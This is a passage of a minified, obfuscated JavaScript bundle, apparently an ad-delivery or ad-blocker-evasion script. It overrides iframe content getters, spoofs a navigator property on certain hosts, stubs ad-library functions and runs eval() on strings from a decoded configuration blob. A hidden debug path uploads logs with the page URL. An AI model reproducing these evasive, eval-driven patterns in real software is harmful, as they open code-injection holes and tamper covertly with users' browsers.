e=document[h(360)](h(2727)),r=e[h(709)]({mode:h(1800)});e[h(860)][h(1435)](h(1591),h(1292)),e[h(860)][h(1435)](h(1709),"0"),e[h(860)][h(1435)](h(3023),"0"),e[h(860)][h(1435)](h(1731),h(660)),e[h(860)][h(1435)](h(875),h(660)),e[h(860)][h(1435)](h(688),h(1371)),e[h(860)][h(1435)](h(1561),h(524)),e[h(860)][h(1435)](h(2848),h(3262)),e[h(860)][h(1435)](h(2032),h(620)),e[h(860)][h(1435)](h(2462),h(620)),e[h(860)][h(1435)](h(2689),h(2662));const s=""[h(1203)](i.A[h(528)],h(1293))[h(1203)](window[h(619)][h(3029)],h(3177))[h(1203)](t);r[h(2660)]=h(2071)[h(1203)](t,h(2877))[h(1203)](o,"x")[h(1203)](a,h(2630))[h(1203)](n[h(2685)]>0?h(2083)[h(1203)](JSON[h(2467)](b,null,2),h(1330)):"",h(1934))[h(1203)](s,h(689)),x[h(1009)](e)}return[w,x,k]},y=t=>t[r(348)]((t=>{const e=r;document[e(2031)](t[e(2016)])[e(348)]((n=>{const r=e;if(void 0!==t[r(285)]&&t[r(285)]>0)for(let e=0;e<t[r(285)]&&n[r(484)];++e)n=n[r(484)];t[r(2672)]?n[r(2672)]():n[r(860)][r(1435)](r(2848),r(219),r(398))}))})),x=(t,e,n)=>{const o=r;if(!e[o(484)])throw new Error(o(359));const i=n[o(2192)]("-")[0],s=parseInt(n[o(2192)]("-")[1]);switch(i){case o(1311):e[o(1625)][o(2228)]<=s?e[o(1009)](t):e[o(2001)](t,e[o(1625)][s]);break;case o(3204):0===e[o(1625)][o(2228)]||0===s?e[o(1009)](t):e[o(1625)][o(2228)]<=s?e[o(2001)](t,e[o(2100)]):e[o(2001)](t,e[o(1625)][e[o(1625)][o(2228)]-s]);break;case o(1440):{let n=e;for(let t=0;t<s&&n[o(1546)];t++)n=n[o(1546)];u.A[o(1404)](t,n);break}case o(1259):{let n=e;for(let t=0;t<s&&n[o(3297)];t++)n=n[o(3297)];e[o(484)][o(2001)](t,n);break}case o(624):{let r=e[o(484)],i=r;if(n[o(2192)]("-")[o(2228)]<3)for(let t=0;t<s&&i[o(580)];t++)i=i[o(580)];else{const t=parseInt(n[o(2192)]("-")[2]);for(let t=0;t<s&&r[o(484)];t++)r=r[o(484)];i=r;for(let e=0;e<t&&i[o(580)];e++)i=i[o(580)]}u.A[o(1404)](t,i);break}case o(2561):{let r=e[o(484)],i=r;if(n[o(2192)]("-")[o(2228)]<3)for(let t=0;t<s&&i[o(1797)];t++)i=i[o(1797)];else{const t=parseInt(n[o(2192)]("-")[2]);for(let t=0;t<s&&r[o(484)];t++)r=r[o(484)];i=r;for(let e=0;e<t&&i[o(1797)];e++)i=i[o(1797)]}r[o(484)][o(2001)](t,i);break}default:throw new Error(o(1187)[o(1203)](n,o(1437)))}},k=(t,e,n)=>{const o=r;if(!document[o(1675)](t))return!1;const i=n[o(2192)]("-")[0],s=parseInt(n[o(2192)]("-")[1]);switch(i){case o(1311):return e[o(1625)][o(2228)]<=s?e[o(3056)]===t:e[o(1625)][s]===t;case o(3204):return 0===s?e[o(3056)]===t:e[o(1625)][o(2228)]<=s?e[o(2100)]===t:e[o(1625)][e[o(1625)][o(2228)]-s-1]===t;case o(1440):{let n=e;for(let t=0;t<s+1&&n[o(1546)];t++)n=n[o(1546)];return n===t}case o(1259):{let n=e;for(let t=0;t<s+1&&n[o(3297)];t++)n=n[o(3297)];return n===t}case o(624):{let r=e[o(484)],i=r;if(n[o(2192)]("-")[o(2228)]<3)for(let t=0;t<s+1&&i[o(580)];t++)i=i[o(580)];else{const t=parseInt(n[o(2192)]("-")[2]);for(let t=0;t<s&&r[o(484)];t++)r=r[o(484)];i=r;for(let e=0;e<t+1&&i[o(580)];e++)i=i[o(580)]}return i===t}case o(2561):{let r=e[o(484)],i=r;if(n[o(2192)]("-")[o(2228)]<3)for(let t=0;t<s+1&&i[o(1797)];t++)i=i[o(1797)];else{const t=parseInt(n[o(2192)]("-")[2]);for(let t=0;t<s&&r[o(484)];t++)r=r[o(484)];i=r;for(let e=0;e<t+1&&i[o(1797)];e++)i=i[o(1797)]}return i===t}default:throw new Error(o(1187)[o(1203)](n,o(1437)))}},A=t=>t[r(2576)]((t=>r(860)!==t[r(1321)][r(319)]()))[r(867)]((t=>(t=>{const e=r;if(!document[e(1675)](t))return[!1,""];const n=window[e(357)](t);return e(219)===n[e(2848)]?[!0,e(3153)]:e(2435)!==n[e(896)]?[!0,e(1526)[e(1203)](n[e(896)])]:e(219)===n[e(2576)]||e(2610)!=typeof n[e(2576)]||n[e(2576)][e(3279)](e(928))?parseFloat(n[e(2833)])<.2?[!0,e(1798)[e(1203)](n[e(2833)])]:[!1,""]:[!0,e(1901)[e(1203)](n[e(2576)])]})(t)))[r(3257)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2377)][r(1429)]((t=>location[r(3029)][r(2952)](t)))},7549:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>b});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1118);var g=function(t){const e=r;return t[t[e(1785)]=0]=e(1785),t[t[e(3093)]=1]=e(3093),t[t[e(1807)]=2]=e(1807),t}(g||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2228)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1807)],s=arguments[e(2228)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2228)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1018)]=t,this[e(2018)]=o,this[e(1139)]=s,this[e(2499)]=a,(0,i.A)(this,e(627),(function(t){const r=e;for(var o=arguments[r(2228)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1438)](),inventoryId:n[r(1139)],args:i}})),(0,i.A)(this,e(707),(()=>{const t=e;window[t(556)](t(978),(e=>{const n=t;if(e[n(287)]&&e[n(287)][n(2039)]===p){if(this[n(2018)]===g[n(3093)])return w({inventoryId:this[n(1139)],...e[n(287)]});if(this[n(2018)]===g[n(1785)]&&e[n(287)][n(1139)]){if(n(3254)===e[n(287)][n(2582)])return b[n(3254)]("["[n(1203)](e[n(287)][n(1139)],"]"),...e[n(287)][n(2188)]);if(n(2638)===e[n(287)][n(2582)])return b[n(2638)]("["[n(1203)](e[n(287)][n(1139)],"]"),...e[n(287)][n(2188)]);if(n(2771)===e[n(287)][n(2582)])return b[n(2771)](e[n(287)][n(2771)],"["[n(1203)](e[n(287)][n(1139)],"]"),...e[n(287)][n(2188)])}}}))})),(0,i.A)(this,e(1587),(()=>{const t=e,n=async()=>{const t=a1o;if(t(686)!==window[t(619)][t(1032)]&&t(2437)!==window[t(619)][t(1032)])return;window[t(619)][t(1032)]="";const e=prompt(t(1480));if(t(2272)===e)return this[t(2499)][t(348)]((e=>console[t(2061)](...e[t(2188)])));if(t(2437)!==e)return;const n=prompt(t(3e3)),r=prompt(t(978)),o=await b[t(1077)](t(1567),null!=n?n:t(2224),null!=r?r:t(2224));alert(t(3293)),window[t(2141)](t(3252)[t(1203)](o))};window[t(556)](t(2892),n),window[t(659)](n,3e3)})),o===g[e(1785)]&&this[e(1587)](),o!==g[e(1785)]&&o!==g[e(3093)]||this[e(707)]()}static[r(3254)](){const t=r;this[t(2445)]();for(var e=arguments[t(2228)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2132)][t(627)](t(3254),...n);if(this[t(2132)][t(2018)]!==g[t(1785)])return w(i);this[t(2132)][t(2499)][t(300)](i),(l.A[t(3254)]||t(2285)===u.A[t(2121)](t(1173),!1))&&console[t(2061)](...n)}static[r(2638)](){const t=r;this[t(2445)]();for(var e=arguments[t(2228)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2132)][t(627)](t(2638),...n);if(this[t(2132)][t(2018)]!==g[t(1785)])return w(i);this[t(2132)][t(2499)][t(300)](i),(l.A[t(3254)]||t(2285)===u.A[t(2121)](t(1173),!1))&&console[t(2638)](...n)}static[r(2771)](t){const e=r;this[e(2445)]();for(var n=arguments[e(2228)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2132)][e(627)](e(2771),[t,...o]);if(s[e(2771)]=t,this[e(2132)][e(2018)]!==g[e(1785)])return w(s);this[e(2132)][e(2499)][e(300)](s),(l.A[e(3254)]||e(2285)===u.A[e(2121)](e(1173),!1))&&console[e(2771)](t,...o)}static[r(3209)](t,e){const n=r;return this[n(2445)](),b[n(3254)](n(3209),t,e),b[n(3254)](n(2350),function(){const t=n;try{const e=performance[t(1289)](t(282));if(0===e[t(2228)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(348)]((e=>{const c=t;n++,r+=e[c(2901)],(0===a||a>e[c(2901)])&&(a=e[c(2901)]),u<e[c(2901)]&&(u=e[c(2901)]),e[c(522)][c(3298)](l.A[c(528)])&&(0,s.EW)(e[c(522)])&&(0,s.sH)(e[c(522)])[c(461)][c(3298)](l.A[c(528)])&&(o++,i+=e[c(2901)],(0===d||d>e[c(2901)])&&(d=e[c(2901)]),m<e[c(2901)]&&(m=e[c(2901)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1077)](t,e,e)}static async[r(1077)](t,e,n){const o=r;this[o(2445)]();const i=this[o(2132)][o(2499)][o(867)]((t=>({...t,timestamp:Math[o(3251)](t[o(3026)]/1e3)}))),u=c.A[o(2203)](JSON[o(2467)](i)),p=await(0,m.C8)(this[o(2132)][o(1018)],l.A[o(528)])?(0,m.XV)(l.A[o(528)],0):l.A[o(528)],g=new URL(""[o(1203)](p,o(407)));return g[o(2609)][o(1795)](o(290),l.A[o(290)]),g[o(2609)][o(1795)](o(1135),t),g[o(2609)][o(1795)](o(3200),e),g[o(2609)][o(1795)](o(978),n),g[o(2609)][o(1795)](o(949),location[o(2512)]),g[o(2609)][o(1795)](o(241),(0,d.z3)()[o(1302)]()),g[o(2609)][o(1795)](o(1374),(await(0,h.H4)())[o(1302)]()),g[o(2609)][o(1795)](o(1840),f.A[o(1968)](16,16)),(await a.G[o(1326)](o(1623),(0,s.Wq)({protectUrlContext:this[o(2132)][o(1018)],url:g,endpoint:p}),u))[o(478)]}}o=b,(0,i.A)(b,r(2132),void 0),(0,i.A)(b,r(2406),(t=>o[r(2132)]=new o(t,g[r(1785)]))),(0,i.A)(b,r(1263),((t,e)=>o[r(2132)]=new o(t,g[r(3093)],e))),(0,i.A)(b,r(2445),(()=>{const t=r;o[t(2132)]||(o[t(2132)]=new o({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1709)][e(1486)];){n=n[e(2757)][e(1486)];try{t[e(2039)]=p,n[e(857)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{K:()=>o});const o=r(2628)[r(1203)](r(1062),r(730))},11:(x,w,S)=>{"use strict";S.d(w,{I:()=>z,i:()=>i});var O=S(9141),Y=S(5180),M=S(5281),X=S(1783),C=S(7549);const i=()=>{const t=a1o;try{const e="ybfq969wurululup8ufur9icu79wu39p,9wcujuqouj9iu7u9co9r9wu39zuw,9wc9rgu89icuqo9wu3kurup9ro,9wouqouj9ifurunulupoufur9icu79wu39p49e,9wc9rauju9ouyc9r9iou9od9wu39iu9qo,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut495495ut9w3";if(18===e[t(2228)])return null;const n=(0,Y.OC)(decodeURI(e));if(!n)throw t(1676);return n}catch(e){const n=t(2984)[t(1203)](e);return C.A[t(2771)](n),null}},z=(t,e,n,r)=>{const o=a1o;t[o(2576)]((t=>o(871)===t[o(2339)]||o(1648)===t[o(2339)]&&e||o(2887)===t[o(2339)]&&e&&n||o(1732)===t[o(2339)]&&!e))[o(348)]((t=>(t=>{const e=o;try{const n=t[e(615)][e(2084)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,X.Wq)({protectUrlContext:r,url:n,endpoint:O.A[e(528)]})))[e(2084)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,M.md)(e)));t[e(1197)]&&R(n),t[e(2248)]&&window[e(659)]((()=>R(n)),t[e(2248)][e(1817)]),t[e(2535)]&&window[e(556)](t[e(2535)][e(1135)],(()=>R(n)))}catch(t){console[e(2771)](t)}})(t)))},R=Q=>{const Jz=a1o;try{eval(Q)}catch(t){O.A[Jz(3254)]&&console[Jz(2771)](Jz(533),t)}}},2691:(x,w,S)=>{"use strict";const JR=a1o;S.d(w,{Hz:()=>R,b9:()=>z,bb:()=>m,hQ:()=>v});var O=S(7549),Y=S(2997),M=S(6516);const X=JR(1498),C={querySelectorAll:()=>[]},i={postMessage:()=>null,document:C,parent:window};function z(){const t=JR;Y.A[t(1325)]();const e=Object[t(752)](HTMLIFrameElement[t(1401)],t(1400));Object[t(2608)](HTMLIFrameElement[t(1401)],t(1400),{get:function(){const n=t;if(this[n(1345)](X))return i;for(var r=arguments[n(2228)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return e[n(2121)][n(816)](this,...o)}});const n=Object[t(752)](HTMLIFrameElement[t(1401)],t(889));Object[t(2608)](HTMLIFrameElement[t(1401)],t(889),{get:function(){const e=t;if(this[e(1345)](X))return C;for(var r=arguments[e(2228)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2121)][e(816)](this,...o)}})}function R(t){t[JR(746)](X,"")}function Q(){const t=JR,e=navigator[t(1976)][t(319)]();return![t(2817),t(1533),t(2528),t(244),t(801),t(656)][t(1429)]((n=>e[t(3279)](n)))&&[t(2797),t(1620)][t(1429)]((n=>e[t(3279)](n)))}function J(t,e){return(0,M.c)(((n,r)=>{const o=a1o;let i=0;t[o(348)]((s=>{const a=o;s[a(2980)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2228)]&&n(!1)}))[a(2048)](r)}))}))}function v(t){const n=JR,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[n(3255)](t));)o[n(300)](t[n(1451)](i,s[n(1775)])),o[n(300)](e(s[1])),i=s[n(1775)]+s[0][n(2228)];return o[n(300)](t[n(1451)](i)),o[n(224)]("")}function e(h){const Jh=JR;try{const T=eval(h);return null===T?Jh(2224):void 0===T?Jh(963):T[Jh(1302)]()}catch(t){return console[Jh(2771)](t),t[Jh(1302)]()}}function m(t){const e=JR;[e(2377),e(1005),e(2012),e(2821),e(926),e(3221),e(1597),e(1774),e(3226),e(2736),e(3132)][e(1429)]((t=>location[e(3029)][e(2952)](t)))&&Object[e(2608)](t,e(1831),{get:function(){return 8}})}const c=(t,e,n)=>{const r=JR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1890)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(879)][t]=e,i),clearTargeting:()=>(o[r(879)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(879)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2843)](o[r(879)]),getTargetingMap:()=>o[r(879)],setForceSafeFrame:t=>i};return i};function j(t){const e=JR;window[e(1872)]=window[e(1872)]||{},window[e(1872)][e(1471)]=window[e(1872)][e(1471)]||[];const n=function(){const n=e,r=window[n(1872)][n(326)];window[n(1872)][n(326)]=function(e,o){const i=n;if(o===window[i(1872)][i(3013)][i(2364)][i(2332)]||t[i(1429)]((t=>e[i(319)]()[i(3279)](t[i(319)]()))))return O.A[i(3254)](i(661),e),c(e,i(1890),i(1668));for(var s=arguments[i(2228)],a=new Array(s>2?s-2:0),l=2;l<s;l++)a[l-2]=arguments[l];return r[i(816)](this,e,o,...a)}};try{window[e(1872)][e(1471)][e(3095)](n)}catch(t){O.A[e(2771)](e(766)+t),window[e(1872)][e(1471)][e(300)](n),window[e(1872)][e(1471)][e(300)]((()=>{const t=e,n=window[t(1872)][t(2009)]()[t(1729)]()[t(2576)]((e=>e[t(1680)]()))[t(2576)]((e=>e[t(3137)]()[t(319)]()[t(3279)](t(1668))));n[t(2228)]>0&&(O.A[t(3254)](t(1350)+n[t(867)]((e=>e[t(3137)]()))[t(224)](", ")),window[t(1872)][t(1093)](n))}))}}function D(t){const e=JR;if(0===t[e(2228)])return;window[e(1872)]=window[e(1872)]||{},window[e(1872)][e(1471)]=window[e(1872)][e(1471)]||[];const n=function(){const n=e,r=window[n(1872)][n(2815)];window[n(1872)][n(2815)]=function(e,o,i){const s=n,a=t[s(2576)]((t=>e[s(3279)](t)));if(a[s(2228)]>0)return O.A[s(3254)](s(3114),e,s(288),a[s(224)](", "),"]"),c(e,o,i);for(var l=arguments[s(2228)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[s(816)](this,e,o,i,...u)}};try{window[e(1872)][e(1471)][e(3095)](n)}catch(r){O.A[e(2771)](e(766)+r),window[e(1872)][e(1471)][e(300)](n),window[e(1872)][e(1471)][e(300)]((()=>{const n=e,r=window[n(1872)][n(2009)]()[n(1729)]()[n(2576)]((e=>t[n(1429)]((t=>e[n(3137)]()[n(3279)](t)))));r[n(2228)]>0&&(O.A[n(3254)](n(2126)+r[n(867)]((t=>t[n(3137)]()))[n(224)](", ")),window[n(1872)][n(1093)](r))}))}}function l(){const t=JR;(arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:[t(1131)])[t(348)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1914)]=window[e][n(1914)]||[],window[e][n(1914)][n(300)]((function(){const t=n,r=function(t){const n=a1o;try{t&&n(2222)==typeof t[n(2041)]&&(O.A[n(3254)](n(1617)[n(1203)](e),t[n(2041)]),setTimeout((()=>t[n(2041)]([])),0)),O.A[n(3254)](n(2045)[n(1203)](e),t)}catch(t){O.A[n(2771)](n(220)[n(1203)](e),t)}return Promise[n(548)]({bids:[],timedOut:[],auctionId:null})};r[t(1259)]=function(n){const r=t;return r(2222)!=typeof n||O.A[r(3254)](""[r(1203)](e,r(373))[r(1203)](n)),n},window[e][t(732)]=r,window[e][t(3088)]=function(){const n=t;O.A[n(3254)](n(3184)[n(1203)](e,n(902)))},window[e][t(1226)]=function(){const n=t;O.A[n(3254)](n(3184)[n(1203)](e,n(1539)))},window[e][t(3074)]=function(){const n=t;return O.A[n(3254)](n(3184)[n(1203)](e,n(2517))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2631);function s(){const t=r,e=o.A[t(2121)](i);return e?t(2285)===e:void 0}function a(t){const e=r;o.A[e(351)](i,t[e(1302)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1o;if(Object[e(878)])return Object[e(878)](t);{const n={};return t[e(348)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{T:()=>o});const o=r(2744)},7401:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2374)](t){const e=r;if(!t[e(484)])return 0;let n;for(n=0;n<t[e(484)][e(2165)][e(2228)]&&t[e(484)][e(2165)][n]!==t;n++);return n}static[r(2373)](){const t=r;let e=arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1741)]!==e[t(1709)]}catch(t){return!0}}static[r(2423)](){const t=r;if(void 0!==l[t(2678)])return l[t(2678)];if(!l[t(2373)]())return l[t(2678)]=!1,!1;if(window[t(619)][t(2512)][t(3298)](t(3125))||(0,i.EW)(window[t(619)][t(2512)]))return l[t(2678)]=!0,!0;try{if((window[t(619)][t(2512)][t(3279)]("#")?window[t(619)][t(2512)][t(1451)](0,window[t(619)][t(2512)][t(454)]("#")):window[t(619)][t(2512)])===(window[t(2757)][t(619)][t(2512)][t(3279)]("#")?window[t(2757)][t(619)][t(2512)][t(1451)](0,window[t(2757)][t(619)][t(2512)][t(454)]("#")):window[t(2757)][t(619)][t(2512)]))return l[t(2678)]=!0,!0}catch(t){}return l[t(2678)]=!1,!1}static[r(2693)](){const t=r;if(!this[t(2373)]())return!1;try{return window[t(2757)][t(619)][t(2512)],!1}catch(t){return!0}}static[r(2466)](t){const e=r,n=e(3224);let o=t[n];return o||(o=a.A[e(2928)](),t[n]=o),o}static[r(1893)](t){const e=r,n=document[e(360)](e(383)),o=s.A[e(2121)]()[e(394)][e(2121)][e(816)](t);for(let t=0;t<o[e(2228)];t++){const r=o[t];s.A[e(2121)]()[e(493)][e(816)](n,r[e(522)],r[e(3165)])}return s.A[e(2121)]()[e(1969)][e(351)][e(816)](n,s.A[e(2121)]()[e(1969)][e(2121)][e(816)](t)),n}static[r(1404)](t,e){const n=r;e[n(1546)]?s.A[n(2121)]()[n(2206)][n(816)](e[n(2534)],t,e[n(1546)]):s.A[n(2121)]()[n(417)][n(816)](e[n(2534)],t)}static async[r(437)](t,e){const n=r;if(s.A[n(2121)]()[n(2786)][n(816)](t,n(2418))&&!s.A[n(2121)]()[n(2786)][n(816)](t,n(2387))){const r=(0,c.c)((e=>{const r=n;s.A[r(2121)]()[r(1614)][r(816)](t,r(932),(()=>{e()})),s.A[r(2121)]()[r(1614)][r(816)](t,r(2771),(()=>{e()}))}));return e[n(484)][n(1439)](t,e),r}return e[n(484)][n(1439)](t,e),(0,c.c)((t=>t()))}static async[r(1670)](t,e){const n=r;if(s.A[n(2121)]()[n(2786)][n(816)](e,n(2418))&&!s.A[n(2121)]()[n(2786)][n(816)](e,n(2387))){const r=(0,c.c)((t=>{const r=n;s.A[r(2121)]()[r(1614)][r(816)](e,r(932),(()=>{t()})),s.A[r(2121)]()[r(1614)][r(816)](e,r(2771),(()=>{t()}))}));return s.A[n(2121)]()[n(417)][n(816)](t,e),r}return s.A[n(2121)]()[n(417)][n(816)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2678),void 0)},7194:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>l});var o=n(8485),i=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2182)](t){const e=r;return!!(t&&t instanceof Element)&&e(219)===window[e(357)](t)[e(2848)]}static[r(1562)](t){const e=r;return!!(t&&t instanceof Element)&&e(1944)===window[e(357)](t)[e(896)]}static[r(2658)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2121)](window)[e(2027)][e(2121)][e(816)](t)[e(2848)],s=window[e(357)](t);return e(219)===s[e(2848)]&&(i.A[e(2121)](window)[e(2027)][e(2121)][e(816)](t)[e(2848)]=e(2378),e(219)===s[e(2848)]&&(n=!0)),""===o?i.A[e(2121)](window)[e(2027)][e(2121)][e(816)](t)[e(2447)](e(2848)):i.A[e(2121)](window)[e(2027)][e(2121)][e(816)](t)[e(2848)]=o,n}static[r(2392)](t){const e=r;let n=t[e(2534)];for(;n;){if(this[e(2182)](n))return!0;n=n[e(2534)]}return!1}static async[r(2680)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(922)](t):t instanceof Element&&this[e(1805)](t)}static async[r(922)](t){const e=r,n=new u(t);return await n[e(2557)]()}static[r(1805)](t){const e=r;if(!t||!document[e(1675)](t))return!1;if(this[e(2658)](t))return a.A[e(3254)](e(696)),!1;const n=t[e(809)]();return!(n.x+window[e(2216)]+n[e(1731)]<-500&&(a.A[e(3254)](e(2236)),a.A[e(3254)](e(2193)[e(1203)](n.x,e(3172))[e(1203)](n.y,e(1949))[e(1203)](window[e(2216)],e(612))[e(1203)](window[e(1122)],e(3208))[e(1203)](n[e(1731)],e(1299))[e(1203)](n[e(875)])),1))}static[r(1747)](t){const e=r;return function(){const e=a1o,n=window[e(357)](t);return e(1336)===t[e(1321)][e(319)]()||!(e(653)!==t[e(1321)][e(319)]()||!(t[e(2418)]||n[e(557)]&&e(219)!==n[e(557)]))||!(e(2727)!==t[e(1321)][e(319)]()||!n[e(557)]||e(219)===n[e(557)])||"a"===t[e(1321)][e(319)]()}()&&this[e(2557)](t)}static[r(2557)](t){const e=r,n=window[e(357)](t);if(e(219)===n[e(2848)])return!1;if(e(2435)!==n[e(896)])return!1;if(parseFloat(n[e(2833)])<.2)return!1;if(t[e(2335)]<10||t[e(2724)]<10)return!1;let o=t[e(484)];for(;o;){if(this[e(2658)](o))return!1;o=o[e(484)]}return!0}static async[r(1121)](t){const e=r;for(const n of Array[e(1998)](t[e(453)](e(653))))if(l[e(1747)](n))return!0;for(const n of Array[e(1998)](t[e(453)](e(1336))))if(l[e(1747)](n))return!0;for(const n of Array[e(1998)](t[e(453)](e(2727))))if(l[e(1747)](n))return!0;for(const n of Array[e(1998)](t[e(453)]("a")))if(l[e(1747)](n))return!0;const n=[];for(const r of Array[e(1998)](t[e(453)](e(759)))){const t=new u(r);n[e(300)](t[e(2557)]())}return(await Promise[e(871)](n))[e(1429)]((t=>!0===t))}static[r(370)](t){u[r(3002)](t)}}class u{constructor(t){const e=r;this[e(759)]=t,(0,o.A)(this,e(480),void 0),(0,o.A)(this,e(1828),!1),(0,o.A)(this,e(2439),0)}[r(2557)](){return(0,c.c)((t=>{const e=a1o;if(!l[e(2557)](this[e(759)]))return t(!1);this[e(2439)]&&window[e(2909)](this[e(2439)]),this[e(2439)]=i.A[e(2121)](window)[e(2412)][e(816)](window,(()=>{const n=e;if(this[n(1828)])return void window[n(2909)](this[n(2439)]);if(!this[n(759)]||!i.A[n(2121)]()[n(893)][n(2121)][n(816)](this[n(759)]))return window[n(2909)](this[n(2439)]),t(!1);this[n(480)]=new MessageChannel,this[n(480)][n(2371)][n(2297)]=e=>{const r=n,o=i.A[r(2121)]()[r(2431)][r(2121)][r(816)](e);if(r(2610)==typeof o&&(0,s._)(o)){this[r(1828)]=!0;const e=(0,s.ks)(o);e===u[r(2826)]?t(!0):e===u[r(695)]&&t(!1)}};const r=(0,s.md)(u[n(1945)]);i.A[n(2121)]()[n(893)][n(2121)][n(816)](this[n(759)])[n(857)](r,"*",[this[n(480)][n(3127)]])}),200),i.A[e(2121)](window)[e(1209)][e(816)](window,(()=>{const n=e;this[n(1828)]||(window[n(2909)](this[n(2439)]),t(!1))}),3e3)}))}[r(2957)](){const t=r;this[t(2439)]&&window[t(2909)](this[t(2439)]),this[t(480)][t(2371)][t(2297)]=null,this[t(480)][t(3127)][t(2297)]=null}static[r(3002)](t){const e=r;i.A[e(2121)](t)[e(1614)][e(816)](t,e(978),(async n=>{const r=e,o=i.A[r(2121)]()[r(2431)][r(2121)][r(816)](n);if(r(2610)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(1945)]&&a!==this[r(3138)])return;const c=n[r(1844)][0];c[r(857)]((0,s.md)(u[r(2459)]));const d=await l[r(1121)](t[r(820)])?u[r(2826)]:u[r(695)];c[r(857)]((0,s.md)(d))}))}}(0,o.A)(u,r(1945),r(2030)),(0,o.A)(u,r(3138),r(2162)),(0,o.A)(u,r(2459),r(1405)),(0,o.A)(u,r(2826),r(347)),(0,o.A)(u,r(695),r(2040))},1221:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(1936)](t){this[r(1255)]=t}static[r(2121)](t){const e=r;let n=!(arguments[e(2228)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2228)]>2&&void 0!==arguments[2]?arguments[2]:e(2036);try{return n&&(t=a(t)),window[o][e(1764)](t)}catch(t){return""}}static[r(351)](t,e){const n=r;let o=!(arguments[n(2228)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2228)]>3&&void 0!==arguments[3]?arguments[3]:n(2036);try{if(o&&(t=a(t)),!this[n(1255)])return window[s][n(549)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a1o;try{var s,a;await function(){const t=a1o;let e=arguments[t(2228)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1438)](),s=()=>{const t=o;t(2222)!=typeof window[t(2725)]?Date[t(1438)]()-i>e?r(new Error(t(401))):setTimeout(s,50):n(window[t(2725)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(292)!==t[o(1671)]&&o(2403)!==t[o(1671)]||e&&!t[o(2438)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(2725)])||void 0===i||i[r(816)](s,r(1230),2,(()=>{}),t[r(2813)])}catch{}n(t)}};null===(s=(a=window)[o(2725)])||void 0===s||s[o(816)](a,o(556),2,u),setTimeout((()=>{c||r(new Error(o(2863)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1o;var n,r;return!!(null!==(n=null===(r=t[e(1664)])||void 0===r?void 0:r[e(2581)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(753));let c;if(o)try{c=await 